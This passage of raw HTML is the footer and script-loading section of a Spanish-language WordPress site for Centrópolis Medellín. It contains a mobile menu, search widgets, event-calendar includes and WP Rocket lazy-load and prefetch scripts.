<li class="suscripcion et_pb_menu_page_id-33926 menu-item menu-item-type-custom menu-item-object-custom menu-item-33926"><a href="/suscripcion-edicion-digital/">Suscríbase</a></li>
</ul></nav>
							</div>
							
							
							<div class="et_mobile_nav_menu">
				<div class="mobile_nav closed et_pb_mobile_menu_upwards">
					<span class="mobile_menu_bar"></span>
				</div>
			</div>
						</div>
						
					</div>
				</div><div class="et_pb_module et_pb_code et_pb_code_1_tb_footer">
				
				
				
				
				<div class="et_pb_code_inner"><script type="rocketlazyloadscript" >window.addEventListener('DOMContentLoaded', function() {
    jQuery(function($) {
        $(document).ready(function() {
            $("body ul.et_mobile_menu li.menu-item-has-children, body ul.et_mobile_menu  li.page_item_has_children").append('<a href="#" class="mobile-toggle"></a>');
            $('ul.et_mobile_menu li.menu-item-has-children .mobile-toggle, ul.et_mobile_menu li.page_item_has_children .mobile-toggle').click(function(event) {
                event.preventDefault();
                $(this).parent('li').toggleClass('dt-open');
                $(this).parent('li').find('ul.children').first().toggleClass('visible');
                $(this).parent('li').find('ul.sub-menu').first().toggleClass('visible');
            });
            iconFINAL = 'P';
            $('body ul.et_mobile_menu li.menu-item-has-children, body ul.et_mobile_menu li.page_item_has_children').attr('data-icon', iconFINAL);
            $('.mobile-toggle').on('mouseover', function() {
                $(this).parent().addClass('is-hover');
            }).on('mouseout', function() {
                $(this).parent().removeClass('is-hover');
            })
        });
    }); 
});</script></div>
			</div><div class="et_pb_module et_pb_code et_pb_code_2_tb_footer">
				
				
				
				
				<div class="et_pb_code_inner"><style>
  #pie a:hover {
    text-decoration: underline;
}
#formulario .gform_button {
    background: #AF2F2A;
    border: 0;
    color: #fff;
    padding: 10px 20px;
    cursor:pointer;
    transition-duration: 0.2s;
}
</style></div>
			</div><div class="et_pb_module et_pb_code et_pb_code_3_tb_footer">
				
				
				
				
				<div class="et_pb_code_inner"><script type="rocketlazyloadscript">
  document.addEventListener("DOMContentLoaded", function () {
    const imgs = document.querySelectorAll("img[title]");
    imgs.forEach(img => img.removeAttribute("title"));
  });
</script></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</footer>
		</div>

			
		</div>
		</div>

			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Divi\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class='asp_hidden_data' id="asp_hidden_data" style="display: none !important;">
			<svg style="position:absolute" height="0" width="0">
				<filter id="aspblur">
					<feGaussianBlur in="SourceGraphic" stdDeviation="4"/>
				</filter>
			</svg>
			<svg style="position:absolute" height="0" width="0">
				<filter id="no_aspblur"></filter>
			</svg>
		</div>
		<div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid' /></div><div data-rocket-location-hash="e5de5b5e60d7cde4de4f31ec4b39fc25" id="dsm-popup-24068" class="mfp-hide dsm-popup"><div class="et_pb_section et_pb_section_4_tb_header et_section_regular et_section_transparent" >
				
				
				
				
				
				
				<div data-rocket-location-hash="4e8eb96720400e37fee30d80463a404e" class="et_pb_row et_pb_row_2_tb_header">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_2_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_code et_pb_code_0_tb_header">
				
				
				
				
				<div class="et_pb_code_inner"><div class="asp_w_container asp_w_container_7 asp_w_container_7_1" data-id="7" data-instance="1"><div class='asp_w asp_m asp_m_7 asp_m_7_1 wpdreams_asp_sc wpdreams_asp_sc-7 ajaxsearchpro asp_main_container asp_non_compact' data-id="7" data-name="Menu Global" data-instance="1" id='ajaxsearchpro7_1'><div class="probox"><div class='prosettings' style='display:none;' data-opened=0><div class='innericon'><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M170 294c0 33.138-26.862 60-60 60-33.137 0-60-26.862-60-60 0-33.137 26.863-60 60-60 33.138 0 60 26.863 60 60zm-60 90c-6.872 0-13.565-.777-20-2.243V422c0 11.046 8.954 20 20 20s20-8.954 20-20v-40.243c-6.435 1.466-13.128 2.243-20 2.243zm0-180c6.872 0 13.565.777 20 2.243V90c0-11.046-8.954-20-20-20s-20 8.954-20 20v116.243c6.435-1.466 13.128-2.243 20-2.243zm146-7c12.13 0 22 9.87 22 22s-9.87 22-22 22-22-9.87-22-22 9.87-22 22-22zm0-38c-33.137 0-60 26.863-60 60 0 33.138 26.863 60 60 60 33.138 0 60-26.862 60-60 0-33.137-26.862-60-60-60zm0-30c6.872 0 13.565.777 20 2.243V90c0-11.046-8.954-20-20-20s-20 8.954-20 20v41.243c6.435-1.466 13.128-2.243 20-2.243zm0 180c-6.872 0-13.565-.777-20-2.243V422c0 11.046 8.954 20 20 20s20-8.954 20-20V306.757c-6.435 1.466-13.128 2.243-20 2.243zm146-75c-33.137 0-60 26.863-60 60 0 33.138 26.863 60 60 60 33.138 0 60-26.862 60-60 0-33.137-26.862-60-60-60zm0-30c6.872 0 13.565.777 20 2.243V90c0-11.046-8.954-20-20-20s-20 8.954-20 20v116.243c6.435-1.466 13.128-2.243 20-2.243zm0 180c-6.872 0-13.565-.777-20-2.243V422c0 11.046 8.954 20 20 20s20-8.954 20-20v-40.243c-6.435 1.466-13.128 2.243-20 2.243z"/></svg></div></div><div class='proinput'><form role="search" action='#' autocomplete="off" aria-label="Search form"><input type='search' class='orig' placeholder='Buscar ...' name='phrase' value='' aria-label="Search input" autocomplete="off"/><input type='text' class='autocomplete' name='phrase' value='' aria-label="Search autocomplete input" aria-hidden="true" tabindex="-1" autocomplete="off" disabled/></form></div><button class='promagnifier' aria-label="Search magnifier button"><span class='asp_text_button hiddend'> Buscar... </span><span class='innericon'><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M460.475 408.443L351.4 299.37c15.95-25.137 25.2-54.923 25.2-86.833C376.6 122.914 303.687 50 214.062 50 124.44 50 51.525 122.914 51.525 212.537s72.914 162.537 162.537 162.537c30.326 0 58.733-8.356 83.055-22.876L406.917 462l53.558-53.557zM112.117 212.537c0-56.213 45.732-101.946 101.945-101.946 56.213 0 101.947 45.734 101.947 101.947S270.275 314.482 214.06 314.482c-56.213 0-101.945-45.732-101.945-101.945z"/></svg></span><span class="asp_clear"></span></button><div class='proloading'><div class="asp_loader"><div class="asp_loader-inner asp_ball-clip-rotate-simple"><div></div><div></div></div></div></div><div class='proclose'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="512px" height="512px" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve"><polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/></svg></div></div></div><div class='asp_data_container' style="display:none !important;"><div class="asp_init_data" style="display:none !important;" id="asp_init_id_7_1" data-asp-id="7" data-asp-instance="1" data-aspdata="[base64]/cz17cGhyYXNlfSIsImVsZW1lbnRvcl91cmwiOiJodHRwczpcL1wvd3d3LmNlbnRyb3BvbGlzbWVkZWxsaW4uY29tXC8/[base64]/cz17cGhyYXNlfSIsImVsZW1lbnRvcl91cmwiOiJodHRwczpcL1wvd3d3LmNlbnRyb3BvbGlzbWVkZWxsaW4uY29tXC8/[base64]/cz17cGhyYXNlfSIsImVsZW1lbnRvcl91cmwiOiJodHRwczpcL1wvd3d3LmNlbnRyb3BvbGlzbWVkZWxsaW4uY29tXC8/[base64]"></div><div class='asp_hidden_data' style="display:none !important;"><div class='asp_item_overlay'><div class='asp_item_inner'><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M448.225 394.243l-85.387-85.385c16.55-26.08 26.146-56.986 26.146-90.094 0-92.99-75.652-168.64-168.643-168.64-92.988 0-168.64 75.65-168.64 168.64s75.65 168.64 168.64 168.64c31.466 0 60.94-8.67 86.176-23.734l86.14 86.142c36.755 36.754 92.355-18.783 55.57-55.57zm-344.233-175.48c0-64.155 52.192-116.35 116.35-116.35s116.353 52.194 116.353 116.35S284.5 335.117 220.342 335.117s-116.35-52.196-116.35-116.352zm34.463-30.26c34.057-78.9 148.668-69.75 170.248 12.863-43.482-51.037-119.984-56.532-170.248-12.862z"/></svg></div></div></div></div><div id='__original__ajaxsearchprores7_1' class='asp_w asp_r asp_r_7 asp_r_7_1 vertical ajaxsearchpro wpdreams_asp_sc wpdreams_asp_sc-7' data-id="7" data-instance="1"><div class="results"><div class="resdrg"></div></div><div class="asp_showmore_container"><p class='showmore'><a class='asp_showmore' role="button" href="https://www.centropolismedellin.com">ver todo... <span></span></a></p><div class="asp_moreres_loader" style="display: none;"><div class="asp_moreres_loader-inner"></div></div></div><div class="asp_res_loader hiddend"><div class="asp_loader"><div class="asp_loader-inner asp_ball-clip-rotate-simple"><div></div><div></div></div></div></div></div><div id='__original__ajaxsearchprosettings7_1' class="asp_w asp_ss asp_ss_7 asp_s asp_s_7 asp_s_7_1 wpdreams_asp_sc wpdreams_asp_sc-7 ajaxsearchpro searchsettings" data-id="7" data-instance="1"><form name='options' class="asp-fss-flex" aria-label="Search settings form" autocomplete = 'off'><input type="hidden" name="current_page_id" value="7112"><input type='hidden' name='qtranslate_lang' value='0'/><input type="hidden" name="filters_changed" value="0"><input type="hidden" name="filters_initial" value="1"><div style="clear:both;"></div></form></div><div class="wpdreams_clear"></div></div></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div></div><div data-rocket-location-hash="514d3871e95fe04c41aa07a9774aff6a" id="dsm-popup-24068" class="mfp-hide dsm-popup"><div class="et_pb_section et_pb_section_4_tb_footer et_section_regular et_section_transparent" >
				
				
				
				
				
				
				<div data-rocket-location-hash="072ff8a81e2a4a605e6042127183272e" class="et_pb_row et_pb_row_4_tb_footer">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_8_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_code et_pb_code_0_tb_footer">
				
				
				
				
				<div class="et_pb_code_inner"><div class="asp_w_container asp_w_container_7 asp_w_container_7_2" data-id="7" data-instance="2"><div class='asp_w asp_m asp_m_7 asp_m_7_2 wpdreams_asp_sc wpdreams_asp_sc-7 ajaxsearchpro asp_main_container asp_non_compact' data-id="7" data-name="Menu Global" data-instance="2" id='ajaxsearchpro7_2'><div class="probox"><div class='prosettings' style='display:none;' data-opened=0><div class='innericon'><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M170 294c0 33.138-26.862 60-60 60-33.137 0-60-26.862-60-60 0-33.137 26.863-60 60-60 33.138 0 60 26.863 60 60zm-60 90c-6.872 0-13.565-.777-20-2.243V422c0 11.046 8.954 20 20 20s20-8.954 20-20v-40.243c-6.435 1.466-13.128 2.243-20 2.243zm0-180c6.872 0 13.565.777 20 2.243V90c0-11.046-8.954-20-20-20s-20 8.954-20 20v116.243c6.435-1.466 13.128-2.243 20-2.243zm146-7c12.13 0 22 9.87 22 22s-9.87 22-22 22-22-9.87-22-22 9.87-22 22-22zm0-38c-33.137 0-60 26.863-60 60 0 33.138 26.863 60 60 60 33.138 0 60-26.862 60-60 0-33.137-26.862-60-60-60zm0-30c6.872 0 13.565.777 20 2.243V90c0-11.046-8.954-20-20-20s-20 8.954-20 20v41.243c6.435-1.466 13.128-2.243 20-2.243zm0 180c-6.872 0-13.565-.777-20-2.243V422c0 11.046 8.954 20 20 20s20-8.954 20-20V306.757c-6.435 1.466-13.128 2.243-20 2.243zm146-75c-33.137 0-60 26.863-60 60 0 33.138 26.863 60 60 60 33.138 0 60-26.862 60-60 0-33.137-26.862-60-60-60zm0-30c6.872 0 13.565.777 20 2.243V90c0-11.046-8.954-20-20-20s-20 8.954-20 20v116.243c6.435-1.466 13.128-2.243 20-2.243zm0 180c-6.872 0-13.565-.777-20-2.243V422c0 11.046 8.954 20 20 20s20-8.954 20-20v-40.243c-6.435 1.466-13.128 2.243-20 2.243z"/></svg></div></div><div class='proinput'><form role="search" action='#' autocomplete="off" aria-label="Search form"><input type='search' class='orig' placeholder='Buscar ...' name='phrase' value='' aria-label="Search input" autocomplete="off"/><input type='text' class='autocomplete' name='phrase' value='' aria-label="Search autocomplete input" aria-hidden="true" tabindex="-1" autocomplete="off" disabled/></form></div><button class='promagnifier' aria-label="Search magnifier button"><span class='asp_text_button hiddend'> Buscar... </span><span class='innericon'><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M460.475 408.443L351.4 299.37c15.95-25.137 25.2-54.923 25.2-86.833C376.6 122.914 303.687 50 214.062 50 124.44 50 51.525 122.914 51.525 212.537s72.914 162.537 162.537 162.537c30.326 0 58.733-8.356 83.055-22.876L406.917 462l53.558-53.557zM112.117 212.537c0-56.213 45.732-101.946 101.945-101.946 56.213 0 101.947 45.734 101.947 101.947S270.275 314.482 214.06 314.482c-56.213 0-101.945-45.732-101.945-101.945z"/></svg></span><span class="asp_clear"></span></button><div class='proloading'><div class="asp_loader"><div class="asp_loader-inner asp_ball-clip-rotate-simple"><div></div><div></div></div></div></div><div class='proclose'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="512px" height="512px" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve"><polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/></svg></div></div></div><div class='asp_data_container' style="display:none !important;"><div class="asp_init_data" style="display:none !important;" id="asp_init_id_7_2" data-asp-id="7" data-asp-instance="2" data-aspdata="[base64]/cz17cGhyYXNlfSIsImVsZW1lbnRvcl91cmwiOiJodHRwczpcL1wvd3d3LmNlbnRyb3BvbGlzbWVkZWxsaW4uY29tXC8/[base64]/cz17cGhyYXNlfSIsImVsZW1lbnRvcl91cmwiOiJodHRwczpcL1wvd3d3LmNlbnRyb3BvbGlzbWVkZWxsaW4uY29tXC8/[base64]/cz17cGhyYXNlfSIsImVsZW1lbnRvcl91cmwiOiJodHRwczpcL1wvd3d3LmNlbnRyb3BvbGlzbWVkZWxsaW4uY29tXC8/[base64]"></div><div class='asp_hidden_data' style="display:none !important;"><div class='asp_item_overlay'><div class='asp_item_inner'><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M448.225 394.243l-85.387-85.385c16.55-26.08 26.146-56.986 26.146-90.094 0-92.99-75.652-168.64-168.643-168.64-92.988 0-168.64 75.65-168.64 168.64s75.65 168.64 168.64 168.64c31.466 0 60.94-8.67 86.176-23.734l86.14 86.142c36.755 36.754 92.355-18.783 55.57-55.57zm-344.233-175.48c0-64.155 52.192-116.35 116.35-116.35s116.353 52.194 116.353 116.35S284.5 335.117 220.342 335.117s-116.35-52.196-116.35-116.352zm34.463-30.26c34.057-78.9 148.668-69.75 170.248 12.863-43.482-51.037-119.984-56.532-170.248-12.862z"/></svg></div></div></div></div><div id='__original__ajaxsearchprores7_2' class='asp_w asp_r asp_r_7 asp_r_7_2 vertical ajaxsearchpro wpdreams_asp_sc wpdreams_asp_sc-7' data-id="7" data-instance="2"><div class="results"><div class="resdrg"></div></div><div class="asp_showmore_container"><p class='showmore'><a class='asp_showmore' role="button" href="https://www.centropolismedellin.com">ver todo... <span></span></a></p><div class="asp_moreres_loader" style="display: none;"><div class="asp_moreres_loader-inner"></div></div></div><div class="asp_res_loader hiddend"><div class="asp_loader"><div class="asp_loader-inner asp_ball-clip-rotate-simple"><div></div><div></div></div></div></div></div><div id='__original__ajaxsearchprosettings7_2' class="asp_w asp_ss asp_ss_7 asp_s asp_s_7 asp_s_7_2 wpdreams_asp_sc wpdreams_asp_sc-7 ajaxsearchpro searchsettings" data-id="7" data-instance="2"><form name='options' class="asp-fss-flex" aria-label="Search settings form" autocomplete = 'off'><input type="hidden" name="current_page_id" value="7112"><input type='hidden' name='qtranslate_lang' value='0'/><input type="hidden" name="filters_changed" value="0"><input type="hidden" name="filters_initial" value="1"><div style="clear:both;"></div></form></div><div class="wpdreams_clear"></div></div></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div></div><script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
jQuery(document).ready(function($) {
    var $videoBoxes = $('.divicake-autoplay-btn .et_pb_video_box');
     
    if ($videoBoxes.length !== 0) {
        $videoBoxes.find('video')
            .prop('muted', true)
            .prop('loop', true)
            .prop('playsInline', true);
         
        $videoBoxes.each(function() {
            this.querySelector('video').play();
        });
    }
});
});</script><link rel='stylesheet' id='mediaelement-css' href='https://www.centropolismedellin.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.centropolismedellin.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="jquery-ui-datepicker-js-after">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"d MM, yy","firstDay":1,"isRTL":false});});
/* ]]> */
});</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-content/plugins/modern-events-calendar/assets/js/isotope.pkgd.min.js?ver=7.23.0" id="mec-isotope-script-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-content/cache/min/1/wp-content/plugins/modern-events-calendar/assets/js/imagesload.js?ver=1761570225" id="mec-imagesload-script-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-content/cache/min/1/wp-content/plugins/modern-events-calendar/assets/js/jquery.typewatch.js?ver=1761570225" id="mec-typekit-script-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-content/cache/min/1/wp-content/plugins/modern-events-calendar/assets/packages/featherlight/featherlight.js?ver=1761570225" id="featherlight-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-content/plugins/modern-events-calendar/assets/packages/select2/select2.full.min.js?ver=7.23.0" id="mec-select2-script-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-content/cache/min/1/wp-content/plugins/modern-events-calendar/assets/js/mec-general-calendar.js?ver=1761570225" id="mec-general-calendar-script-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-content/cache/min/1/wp-content/plugins/modern-events-calendar/assets/packages/tooltip/tooltip.js?ver=1761570225" id="mec-tooltip-script-js" data-rocket-defer defer></script>
<script type="text/javascript" id="mec-frontend-script-js-extra">
/* <![CDATA[ */
var mecdata = {"day":"D\u00ccA","days":"D\u00ccA","hour":"HRS","hours":"HRS","minute":"MIN","minutes":"MIN","second":"SEG","seconds":"SEG","next":"Siguiente","prev":"Anterior","elementor_edit_mode":"no","recapcha_key":"","ajax_url":"https:\/\/www.centropolismedellin.com\/wp-admin\/admin-ajax.php","fes_nonce":"67dafa3fe9","fes_thankyou_page_time":"2000","fes_upload_nonce":"f498afd5b9","current_year":"2026","current_month":"01","datepicker_format":"yy-mm-dd","enableSingleFluent":"1"};
var mecdata = {"day":"D\u00ccA","days":"D\u00ccA","hour":"HRS","hours":"HRS","minute":"MIN","minutes":"MIN","second":"SEG","seconds":"SEG","next":"Siguiente","prev":"Anterior","elementor_edit_mode":"no","recapcha_key":"","ajax_url":"https:\/\/www.centropolismedellin.com\/wp-admin\/admin-ajax.php","fes_nonce":"67dafa3fe9","fes_thankyou_page_time":"2000","fes_upload_nonce":"f498afd5b9","current_year":"2026","current_month":"01","datepicker_format":"yy-mm-dd","enableSingleFluent":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-content/cache/min/1/wp-content/plugins/modern-events-calendar/assets/js/frontend.js?ver=1761570225" id="mec-frontend-script-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-content/cache/min/1/wp-content/plugins/modern-events-calendar/assets/js/events.js?ver=1761570225" id="mec-events-script-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-content/plugins/modern-events-calendar/assets/packages/lity/lity.min.js?ver=7.23.0" id="mec-lity-script-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-content/plugins/modern-events-calendar/assets/packages/colorbrightness/colorbrightness.min.js?ver=7.23.0" id="mec-colorbrightness-script-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-content/plugins/modern-events-calendar/assets/packages/owl-carousel/owl.carousel.min.js?ver=7.23.0" id="mec-owl-carousel-script-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-content/plugins/mec-fluent-layouts/assets/mec-fluent-layouts.min.js?ver=1.4.0" id="mec-fluent-layouts-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.centropolismedellin.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
